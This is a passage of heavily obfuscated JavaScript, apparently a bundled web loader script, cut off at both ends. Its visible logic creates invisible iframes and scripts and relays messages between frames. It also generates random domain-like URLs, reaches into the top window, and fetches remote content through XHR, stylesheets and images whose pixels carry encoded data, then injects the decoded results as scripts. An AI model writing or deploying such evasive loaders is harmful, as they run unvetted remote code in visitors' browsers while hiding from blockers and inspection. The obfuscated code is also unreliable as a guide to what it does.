_(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fq:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Fs:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gq+s+$.JJ+r+$.JJ;break;case $.BD:var n=[$.Gx,$.Br,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],e=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk],r=n[f[$.ap](f[$.Bn]()*n[$.Go])][$.CD](new RegExp($.Gx,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Go]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Go]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Go]),t=e[n],r=f[$.eI]($.Fn,t[$.Go]);break;}}});break;}}}break;case $.CB:var e=u(r($.Iq)),d=u(r($.GE));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.ED]=y,t.Vn=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EE]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gq+s+$.JJ+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.nt=b,t.tt=_,t.xn=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EF]=o,t.C=function(){return s;},t.rt=function(n){i[$.ah](n),s&&n(s);},t.et=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gl,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JH](e,$.Ju),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gl,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ut=function(){return c===h;},t.it=function(n){return $.Fd!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=b(n),a=_();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fp:function b(n){return n[$.Gu]($.JJ)[$.CA]($.Cf)[$.Bt]($.JJ)[$.Gu]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fl);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fr;$._En+=$.y){switch($._En){case $.Fk:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.mt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,o),n;});break;case $.y:var u=$.In,i=($.BD,w[$.Dp])(),o=$.Gq+($.BD,a.C)()+$.JJ+i+$.cq;break;case $.BD:($.BD,l[$.Dk])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fl:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.vt)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Il,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dk])($.aH);break;}}}break;case $.Cf:var m=new j($.Fx,$.CC),y=new j($.Fy),b=new j($.Fz),_=[$.Fc,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fq:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dk])($.aI);break;}}}break;case $.Fs:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fu),o=e($.Ft),a=e($.y),d=e($.Fn),s=e($.BD),v=e($.Fv),l=e($.Cf),w=e($.Fl),i=e($.Fw),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.ot=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gq+($.BD,a.C)()+$.JJ+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.ct=k,r.ft=A,r.at=S,r.dt=q,r.st=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dk])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.Jn?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[_]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.Jn?[][$.an](g):(o=[t[_]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Jt](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fn:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.yt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,i),n;});break;case $.y:var u=$.Io,i=($.BD,o.Vn)();break;case $.BD:($.BD,l[$.Dk])($.ae),($.BD,o.xn)(($.BD,a.C)());break;}}}break;case $.Fp:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.cl+n:b[$.Je](n)?$.Gq+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gu]($.JJ)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.JJ);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Fs;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GA),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fl;$._Ec+=$.y){switch($._Ec){case $.Fs:function u(){var o=r(function(){if(($.BD,d.kn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.Wn)([l.e,l.a],g));break;case $.y:j=$.Bu,_[$.Er]=e,y[$.Er]=r,b[$.Er]=($.BD,w.On)(u,s._n),[y,b,_][$.l](function(n){($.BD,w.gn)(n,a.nn,p);});break;case $.CB:var i=[($.BD,f.R)(y[$.Ds],b[$.Ds]),($.BD,f.R)(_[$.Ds],b[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gu](w.pn)[$.af](function(n){return!w.pn[$.Je](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jj);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:t.An=u,t.z=function(){return g;},t.$=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:u();break;case $.DC:var f=e($.DC),a=e($.CB),d=e($.Fq),s=e($.Fs),l=e($.BD),w=e($.Fp),m=e($.Fr),y=$.$(),b=$.$(),_=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Fs;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Ja];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Ja]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JB]=n),o(),u[$.EG]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aA],u[$.Ja]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aA][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aA])return null;break;}}},u[$.EH]=function(){try{return u[$.Ja][$.a][$.Cj]!==u[$.Ja][$.Cn]&&(u[$.dj]=u[$.Ja][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hh!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gp[$.Gu]($.Bu)[$.Jx]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Ol,Pl){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Ol[$.Bw]=Ql;break;case $.y:Ql=function(){return this;}();break;case $.CB:try{Ql=Ql||Function($.Jw)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Ql=window);}break;case $.BD:var Ql;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gu]($.JJ)[$.CB][$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fp;$._Db+=$.y){switch($._Db){case $.Fs:($.BD,u.Sn)(),window[o.T]=y,window[o.N]=y,q(y,i.ln),($.BD,s.jn)(c.Q,c.rn),($.BD,s.jn)(c.tn,c.en),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Mn)()?null:(($.BD,a[$.Dk])($.cn),($.BD,u.Tn)(),b(n));}break;case $.y:var e=r($.y),u=r($.Fq),i=r($.Fs),o=r($.BD),c=r($.CB),f=m(r($.Ir)),a=r($.Cf),d=r($.GB),s=r($.Fp),v=r($.Fl),l=m(r($.Is)),w=r($.Fk),h=r($.Fr);break;case $.DC:function b(r){return($.BD,v.L)()?(($.BD,e.G)(),window[i.wn]=d.st,($.BD,e.X)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.g,r)[$.bn](function(){($.BD,h.Wn)([o.e,o.a],($.BD,e.C)());});break;case $.BD:if(n&&o.g===w.In){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(b,$.Jj);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Jt](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Jt](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.un=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Je](n))return $.CB;break;case $.BD:if(u[$.Je](n))return $.Cf;break;}}}break;}}},t.in=function(n){return d(c,n);},t.cn=function(n){return d(f,n[$.bg]());},t.an=function(n){return d(a,n);},t.fn=function(n){return n[$.Gu]($.JJ)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gu]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dl])(t);},$.BD)%$.Fp+$.y;};break;case $.CB:var e=r($.DC),u=new j($.GC,$.CC),i=new j($.GD,$.CC),o=$.CB,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.Ek,$.Eb,-$.Ej,-$.Fi]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fp;$._l+=$.y){switch($._l){case $.Fs:f[$.Er]=($.BD,i.On)(o.B,d),a[$.Er]=o.M,window[$.B]($.Gl,($.BD,i.gn)(f,e.tn,u._n)),window[$.B]($.Gl,($.BD,i.gn)(a,e.tn,$.y));break;case $.CB:var e=r($.CB),u=r($.Fs),i=r($.Fp),o=r($.BD),c=t.H=$.$(),f=t[$.Gn]=$.$(),a=t[$.Eq]=$.$();break;case $.Cf:c[$.Er]=o.P,window[$.B]($.Gl,($.BD,i.gn)(c,e.tn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Eq]=t[$.Gn]=t.H=void $.BD;break;case $.DC:var d=c[$.Go]*u._n;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GE),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Ja][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ig][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Ja][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Fs;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.g,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=b,d[$.cC]=o,($.BD,s.st)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=_,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gl],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JI],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gl,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gl,i),(u=new x(w))[$.B]($.Gl,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JH](t,$.Ju);break;case $.BD:switch(t[$.JI]=n){case w:u[$.JH](t);break;case l:default:e[$.JH](t);}break;}}}break;case $.CB:var s=r($.GB),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,b=$.DI,_=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fl;$._Eh+=$.y){switch($._Eh){case $.Fs:function S(n){return y(b(n)[$.Gu]($.Bu)[$.aa](function(n){return $.cw+($.HF+n[$.bC]($.BD)[$.Bv]($.GE))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fd==typeof Symbol&&$.Jz==typeof Symbol[$.Jr]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.Jz:typeof n;};break;case $.Cf:t.vt=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O._t,i[$.cA]=O.pt,i[$.ch]=O.gt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Ik]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Yn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gm]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.bt);break;}}});},t.ht=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Ik]=function(){for($._Ea=$.BD;$._Ea<$.Fl;$._Ea+=$.y){switch($._Ea){case $.Fs:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Yn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fp:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Ft)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jx]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Ft;o<e[$.Go];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Yn||$.GH<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gm]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.mt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ig](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ih](A.Qn,c(o(i))),e[$.Ik]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Un?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gm]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Kn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ih](A.Gn,A.Xn),e[$.Ii](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ii]();break;case $.BD:var e=new window[$.Ji]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,a=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,d=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.yt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gl,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.jt),l=q(h,O.Ot);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Kn&&(r[t][$.et]=g[$.ec]($.$($.Hr,A.Xn))),s[$.x][$.JH](r,$.Ju);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Yn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jv](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.nt)(t),s=($.BD,i.tt)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gl,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,_=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,p=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Go]);break;}}}break;case $.DC:var e,O=r($.GF),A=r($.Fn),i=r($.Ft),a=r($.Fw),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fp;$._a+=$.y){switch($._a){case $.Fs:u[$.m][$.Gr]=i,u[$.m][$.Gs]=o;break;case $.CB:t.kt=$.IC,t.Ot=$.Hm,t.jt=$.ID,t.At=$.IE,t.St=[$.It,$.Iu,$.Iv,$.Iw,$.Ix,$.Iy],t.qt=$.IF,t.xt=$.BA;break;case $.Cf:var e=t.Pt=$.Iz,u=t.Mt=document[$.A](e),i=t.Et=$.Jg,o=t.Bt=$.Jh;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t.Tt=$.IG,t.Nt=[$.Iz,$.JA,$.Hf,$.JB,$.If],t.It=[$.JC,$.JD,$.JE],t.Ct=$.IH,t.zt=$.II,t.Dt=!$.BD,t.Rt=!$.y,t.bt=$.IJ,t._t=$.Ia,t.gt=$.Ib,t.pt=$.Ic;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Fs;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Go];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.If,this,$.el,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return 